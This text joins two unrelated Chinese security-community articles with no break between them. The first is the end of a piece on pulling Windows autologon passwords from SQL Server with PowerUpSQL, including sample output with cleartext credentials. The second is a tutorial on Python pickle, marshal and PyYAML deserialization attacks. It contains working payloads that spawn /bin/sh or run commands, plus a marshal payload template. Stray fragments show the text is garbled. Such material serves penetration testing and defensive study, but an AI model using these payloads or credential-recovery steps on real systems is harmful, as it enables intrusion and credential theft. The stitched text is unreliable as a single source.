SELECT @AutoLoginDomain, @AutoLoginUser, @AutoLoginPassword
我还创建了一个名为“Get-SQLRecoverPwAutoLogon”的PowerUpSQL函数,所以你可以直接运行它。
它将获取到默认Windows自动登录信息和备用Windows自动登录信息(如果已设置)。 然后它返回相关的域名,用户名和密码。
下面是命令示例。
PS C:> $Accessible = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 15| Where-Object {$_.Status –eq “Accessible”}
PS C:> $Accessible | Get-SQLRecoverPwAutoLogon -Verbose
VERBOSE: SQLServer1.demo.localInstance1 : Connection Success.
VERBOSE: SQLServer2.demo.localApplication : Connection Success.
VERBOSE: SQLServer2.demo.localApplication : This function requires sysadmin privileges. Done.
VERBOSE: SQLServer3.demo.local2014 : Connection Success.
VERBOSE: SQLServer3.demo.local2014 : This function requires sysadmin privileges. Done.
ComputerName : SQLServer1
Instance : SQLServer1Instance1
Domain : demo.local
UserName : KioskAdmin
Password : test
ComputerName : SQLServer1
Instance : SQLServer1Instance1
Domain : demo.local
UserName : kioskuser
Password : KioskUserPassword!
**结尾**
即使xp_regread扩展存储过程已被部分关闭,不过仍然有很多方法,可以证明在渗透测试期间十分有用。 希望你会与“Get-SQLServerInfo”,“Get-SQLRecoverPwAutoLogon”函数有更多乐趣。
**参考**
<https://support.microsoft.com/en-us/kb/887165>
<https://msdn.microsoft.com/en-us/library/aa940179(v=winembedded.5).aspx>
<http://sqlmag.com/t-sql/using-t-sql-manipulate-registry> | 社区文章 |
# 简介
`Python`的序列化和反序列化是将一个类对象向字节流转化从而进行存储和传输, 然后使用的时候再将字节流转化回原始的对象的一个过程,
这个和其他语言的序列化与反序列化其实都差不多.
`Python`中序列化一般有两种方式: `pickle`模块和`json`模块, 前者是`Python`特有的格式, 后者是`json`通用的格式.
相较于`PHP`反序列化灵活多样的利用方式, 例如`POP`链构造, `Phar`反序列化, 原生类反序列化以及字符逃逸等.
`Python`相对而言没有`PHP`那么灵活, 关于反序列化漏洞主要涉及这么几个概念: `pickle`, `pvm`,
`__reduce__`魔术方法. 本文主要来看看`pickle`模块的反序列化漏洞问题.
# Pickle
## 简介
`Pickle`可以用于`Python`特有的类型和`Python`的数据类型间进行转换(所有`Python`数据类型).
`Python`提供两个模块来实现序列化: `cPickle`和`pickle`. 这两个模块功能是一样的, 区别在于`cPickle`是`C`语言写的,
速度快; `pickle`是纯`Python`写的, 速度慢. 在`Python3`中已经没有`cPickle`模块. `pickle`有如下四种操作方法:
函数 | 说明
---|---
dump | 对象反序列化到文件对象并存入文件
dumps | 对象反序列化为 bytes 对象
load | 对象反序列化并从文件中读取数据
loads | 从 bytes 对象反序列化
## 简单使用
### 序列化操作
* 代码
```python
import pickle
class Demo():
def **init** (self, name='h3rmesk1t'):
self.name = name
print(pickle.dumps(Demo()))
- Python3
```python
b'\x80\x04\x95/\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x04Demo\x94\x93\x94)\x81\x94}\x94\x8c\x04name\x94\x8c\th3rmesk1t\x94sb.'
* Python2
(i__main__
Demo
p0
(dp1
S'name'
p2
S'h3rmesk1t'
p3
sb.
输出的一大串字符实际上是一串`PVM`操作码, 可以在`pickle.py`中看到关于这些操作码的详解.
### 反序列化操作
import pickle
class Demo():
def __init__(self, name='h3rmesk1t'):
self.name = name
print('[+] 序列化')
print(pickle.dumps(Demo()))
print('[+] 反序列化')
print(pickle.loads(pickle.dumps(Demo())).name)
## PVM
### 组成部分
`PVM`由三个部分组成:
* 指令处理器: 从流中读取`opcode`和参数, 并对其进行解释处理. 重复这个动作, 直到遇到`.`这个结束符后停止, 最终留在栈顶的值将被作为反序列化对象返回.
* 栈区(`stack`): 由`Python`的`list`实现, 被用来临时存储数据、参数以及对象, 在不断的进出栈过程中完成对数据流的反序列化操作, 并最终在栈顶生成反序列化的结果.
* 标签区(`memo`): 由`Python`的`dict`实现, 为`PVM`的整个生命周期提供存储.
### 执行流程
首先, `PVM`会把源代码编译成字节码, 字节码是`Python`语言特有的一种表现形式, 它不是二进制机器码, 需要进一步编译才能被机器执行.
如果`Python`进程在主机上有写入权限, 那么它会把程序字节码保存为一个以`.pyc`为扩展名的文件. 如果没有写入权限,
则`Python`进程会在内存中生成字节码, 在程序执行结束后被自动丢弃.
一般来说, 在构建程序时最好给`Python`进程在主机上的写入权限, 这样只要源代码没有改变, 生成的`.pyc`文件就可以被重复利用, 提高执行效率,
同时隐藏源代码.
然后, `Python`进程会把编译好的字节码转发到`PVM`(`Python`虚拟机)中, `PVM`会循环迭代执行字节码指令, 直到所有操作被完成.
### 指令集
当前用于`pickling`的协议共有`6`种, 使用的协议版本越高, 读取生成的`pickle`所需的`Python`版本就要越新.
* `v0`版协议是原始的"人类可读"协议, 并且向后兼容早期版本的`Python`.
* `v1`版协议是较早的二进制格式, 它也与早期版本的`Python`兼容.
* `v2`版协议是在`Python 2.3`中引入的, 它为存储`new-style class`提供了更高效的机制, 参阅`PEP 307`.
* `v3`版协议添加于`Python 3.0`, 它具有对`bytes`对象的显式支持, 且无法被`Python 2.x`打开, 这是目前默认使用的协议, 也是在要求与其他`Python 3`版本兼容时的推荐协议.
* `v4`版协议添加于`Python 3.4`, 它支持存储非常大的对象, 能存储更多种类的对象, 还包括一些针对数据格式的优化, 参阅`PEP 3154`.
* `v5`版协议添加于`Python 3.8`, 它支持带外数据, 加速带内数据处理.
# Pickle opcodes. See pickletools.py for extensive docs. The listing
# here is in kind-of alphabetical order of 1-character pickle code.
# pickletools groups them by purpose.
MARK = b'(' # push special markobject on stack
STOP = b'.' # every pickle ends with STOP
POP = b'0' # discard topmost stack item
POP_MARK = b'1' # discard stack top through topmost markobject
DUP = b'2' # duplicate top stack item
FLOAT = b'F' # push float object; decimal string argument
INT = b'I' # push integer or bool; decimal string argument
BININT = b'J' # push four-byte signed int
BININT1 = b'K' # push 1-byte unsigned int
LONG = b'L' # push long; decimal string argument
BININT2 = b'M' # push 2-byte unsigned int
NONE = b'N' # push None
PERSID = b'P' # push persistent object; id is taken from string arg
BINPERSID = b'Q' # " " " ; " " " " stack
REDUCE = b'R' # apply callable to argtuple, both on stack
STRING = b'S' # push string; NL-terminated string argument
BINSTRING = b'T' # push string; counted binary string argument
SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
BINUNICODE = b'X' # " " " ; counted UTF-8 string argument
APPEND = b'a' # append stack top to list below it
BUILD = b'b' # call __setstate__ or __dict__.update()
GLOBAL = b'c' # push self.find_class(modname, name); 2 string args
DICT = b'd' # build a dict from stack items
EMPTY_DICT = b'}' # push empty dict
APPENDS = b'e' # extend list on stack by topmost stack slice
GET = b'g' # push item from memo on stack; index is string arg
BINGET = b'h' # " " " " " " ; " " 1-byte arg
INST = b'i' # build & push class instance
LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg
LIST = b'l' # build list from topmost stack items
EMPTY_LIST = b']' # push empty list
OBJ = b'o' # build & push class instance
PUT = b'p' # store stack top in memo; index is string arg
BINPUT = b'q' # " " " " " ; " " 1-byte arg
LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg
SETITEM = b's' # add key+value pair to dict
TUPLE = b't' # build tuple from topmost stack items
EMPTY_TUPLE = b')' # push empty tuple
SETITEMS = b'u' # modify dict by adding topmost key+value pairs
BINFLOAT = b'G' # push float; arg is 8-byte float encoding
TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py
FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py
# Protocol 2
PROTO = b'\x80' # identify pickle protocol
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
EXT1 = b'\x82' # push object from extension registry; 1-byte index
EXT2 = b'\x83' # ditto, but 2-byte index
EXT4 = b'\x84' # ditto, but 4-byte index
TUPLE1 = b'\x85' # build 1-tuple from stack top
TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items
TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items
NEWTRUE = b'\x88' # push True
NEWFALSE = b'\x89' # push False
LONG1 = b'\x8a' # push long from < 256 bytes
LONG4 = b'\x8b' # push really big long
_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]
# Protocol 3 (Python 3.x)
BINBYTES = b'B' # push bytes; counted binary string argument
SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes
# Protocol 4
SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes
BINUNICODE8 = b'\x8d' # push very long string
BINBYTES8 = b'\x8e' # push very long bytes string
EMPTY_SET = b'\x8f' # push empty set on the stack
ADDITEMS = b'\x90' # modify set by adding topmost stack items
FROZENSET = b'\x91' # build frozenset from topmost stack items
NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments
STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks
MEMOIZE = b'\x94' # store top of the stack in memo
FRAME = b'\x95' # indicate the beginning of a new frame
# Protocol 5
BYTEARRAY8 = b'\x96' # push bytearray
NEXT_BUFFER = b'\x97' # push next out-of-band buffer
READONLY_BUFFER = b'\x98' # make top of stack readonly
上文谈到了`opcode`是有多个版本的, 在进行序列化时可以通过`protocol=num`来选择`opcode`的版本, 指定的版本必须小于等于`5`.
import os
import pickle
class Demo():
def __init__(self, name='h3rmesk1t'):
self.name = name
def __reduce__(self):
return (os.system, ('whoami',))
demo = Demo()
for i in range(6):
print('[+] pickle v{}: {}'.format(str(i), pickle.dumps(demo, protocol=i)))
[+] pickle v0: b'cposix\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'
[+] pickle v1: b'cposix\nsystem\nq\x00(X\x06\x00\x00\x00whoamiq\x01tq\x02Rq\x03.'
[+] pickle v2: b'\x80\x02cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
[+] pickle v3: b'\x80\x03cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
[+] pickle v4: b'\x80\x04\x95!\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
[+] pickle v5: b'\x80\x05\x95!\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
基本模式:
c<module>
<callable>
(<args>
tR.
这里用一段简短的字节码来演示利用过程:
cos
system
(S'whoami'
tR.
上文中的字节码其实就是`__import__('os').system(*('whoami',))`, 下面来分解分析一下:
cos => 引入模块 os.
system => 引用 system, 并将其添加到 stack.
(S'whoami' => 把当前 stack 存到 metastack, 清空 stack, 再将 'whoami' 压入 stack.
t => stack 中的值弹出并转为 tuple, 把 metastack 还原到 stack, 再将 tuple 压入 stack.
R => system(*('whoami',)).
. => 结束并返回当前栈顶元素.
需要注意的是, 并不是所有的对象都能使用`pickle`进行序列化和反序列化, 例如文件对象和网络套接字对象以及代码对象就不可以.
# 反序列化漏洞
## 漏洞常见出现地方
1. 通常在解析认证`token`, `session`的时候. 现在很多`Web`服务都使用`redis`、`mongodb`、`memcached`等来存储`session`等状态信息.
2. 可能将对象`Pickle`后存储成磁盘文件.
3. 可能将对象`Pickle`后在网络中传输.
## 漏洞利用方式
漏洞产生的原因在于其可以将自定义的类进行序列化和反序列化, 反序列化后产生的对象会在结束时触发`__reduce__()`函数从而触发恶意代码.
简单来说, `__reduce__()`魔术方法类似于`PHP`中的`__wakeup()`方法,
在反序列化时会先调用`__reduce__()`魔术方法.
1. 如果返回值是一个字符串, 那么将会去当前作用域中查找字符串值对应名字的对象, 将其序列化之后返回.
2. 如果返回值是一个元组, 要求是`2`到`6`个参数(`Python3.8`新加入元组的第六项).
1. 第一个参数是可调用的对象.
2. 第二个是该对象所需的参数元组, 如果可调用对象不接受参数则必须提供一个空元组.
3. 第三个是用于表示对象的状态的可选元素, 将被传给前述的`__setstate__()`方法, 如果对象没有此方法, 则这个元素必须是字典类型并会被添加至`__dict__`属性中.
4. 第四个是用于返回连续项的迭代器的可选元素.
5. 第五个是用于返回连续键值对的迭代器的可选元素.
6. 第六个是一个带有`(obj, state)`签名的可调用对象的可选元素.
## 基本 Payload
import os
import pickle
class Demo(object):
def __reduce__(self):
shell = '/bin/sh'
return (os.system,(shell,))
demo = Demo()
pickle.loads(pickle.dumps(demo))
# Marshal 反序列化
由于`pickle`无法序列化`code`对象, 因此在`python2.6`后增加了一个`marshal`模块来处理`code`对象的序列化问题.
import base64
import marshal
def demo():
import os
os.system('/bin/sh')
code_serialized = base64.b64encode(marshal.dumps(demo()))
print(code_serialized)
但是`marshal`不能直接使用`__reduce__`, 因为`reduce`是利用调用某个`callable`并传递参数来执行的,
而`marshal`函数本身就是一个`callable`, 需要执行它, 而不是将他作为某个函数的参数.
这时候就要利用上面分析的那个`PVM`操作码来进行构造了, 先写出来需要执行的内容,
`Python`能通过`types.FunctionTyle(func_code,globals(),'')()`来动态地创建匿名函数,
这一部分的内容可以看[官方文档](https://docs.python.org/3/library/types.html)的介绍.
结合上文的示例代码, 最重要执行的是:
`(types.FunctionType(marshal.loads(base64.b64decode(code_enc)), globals(),
''))()`.
这里直接贴一下别的师傅给出来的`Payload`模板.
import base64
import pickle
import marshal
def foo():
import os
os.system('whoami;/bin/sh') # evil code
shell = """ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'%s'
tRtRc__builtin__
globals
(tRS''
tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))
print(pickle.loads(shell))
# PyYAML 反序列化
## 漏洞点
找到`yaml/constructor.py`文件, 查看文件代码中的三个特殊`Python`标签的源码:
* `!!python/object`标签.
* `!!python/object/new`标签.
* `!!python/object/apply`标签.
这三个`Python`标签中都是调用了`make_python_instance`函数, 跟进查看该函数. 可以看到,
在该函数是会根据参数来动态创建新的`Python`类对象或通过引用`module`的类创建对象, 从而可以执行任意命令.
## Payload(PyYaml < 5.1)
!!python/object/apply:os.system ["calc.exe"]
!!python/object/new:os.system ["calc.exe"]
!!python/object/new:subprocess.check_output [["calc.exe"]]
!!python/object/apply:subprocess.check_output [["calc.exe"]]
## Pyload(PyYaml >= 5.1)
from yaml import *
data = b"""!!python/object/apply:subprocess.Popen
- calc"""
deserialized_data = load(data, Loader=Loader)
print(deserialized_data)
from yaml import *
data = b"""!!python/object/apply:subprocess.Popen
- calc"""
deserialized_data = unsafe_load(data)
print(deserialized_data)
# 防御方法
* 采用用更高级的接口`__getnewargs()`、`__getstate__()`、`__setstate__()`等代替`__reduce__()`魔术方法.
* 进行反序列化操作之前进行严格的过滤, 若采用的是`pickle`库可采用装饰器实现.
# 参考
* [一篇文章带你理解漏洞之 Python 反序列化漏洞](https://www.k0rz3n.com/2018/11/12/%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0%E5%B8%A6%E4%BD%A0%E7%90%86%E8%A7%A3%E6%BC%8F%E6%B4%9E%E4%B9%8BPython%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/) | 社区文章 |
Subsets and Splits